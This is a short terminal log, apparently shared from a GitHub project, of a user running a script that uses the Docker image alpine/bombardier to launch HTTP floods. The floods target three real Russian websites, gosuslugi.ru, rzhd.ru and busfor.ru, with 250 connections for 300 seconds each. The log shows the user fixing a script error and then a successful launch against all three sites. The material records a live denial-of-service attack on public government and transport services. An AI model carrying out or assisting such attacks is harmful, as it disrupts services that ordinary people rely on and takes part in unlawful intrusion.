 root@docker190312onubuntu2004-c-2-4gib-ams3-01:~/bombardier-main# chmod +x script.sh
root@docker190312onubuntu2004-c-2-4gib-ams3-01:~/bombardier-main# ./script.sh
./script.sh: 4: Syntax error: "(" unexpected
root@docker190312onubuntu2004-c-2-4gib-ams3-01:~/bombardier-main# ./script.sh
./script.sh: 4: Syntax error: "(" unexpected
root@docker190312onubuntu2004-c-2-4gib-ams3-01:~/bombardier-main# vim script.sh
root@docker190312onubuntu2004-c-2-4gib-ams3-01:~/bombardier-main# ./script.sh
Parsing urls ...
Pulling Docker image
Using default tag: latest
latest: Pulling from alpine/bombardier
Digest: sha256:3647592d94c654898d0327ca5080f6d9cf98e3ecdc407c3249ba78e270761a9a
Status: Image is up to date for alpine/bombardier:latest
docker.io/alpine/bombardier:latest
51a4494384b693fe4bc972fb659b42c75a2df3993a41ede93b6cfcb2cd562393
Started bombarding https://gosuslugi.ru with 250 connections for 300 seconds
3253c12b339c8b47a087d3205920311861db78b3a0c3edcc91e190667870896d
Started bombarding https://rzhd.ru with 250 connections for 300 seconds
9aada8873b62bddf5f6dac2e19336c1f8b1d6369e77e472e38826a4004af309a
Started bombarding https://busfor.ru with 250 connections for 300 seconds
Successfully started bombarding 3 sites!
root@docker190312onubuntu2004-c-2-4gib-ams3-01:~/bombardier-main#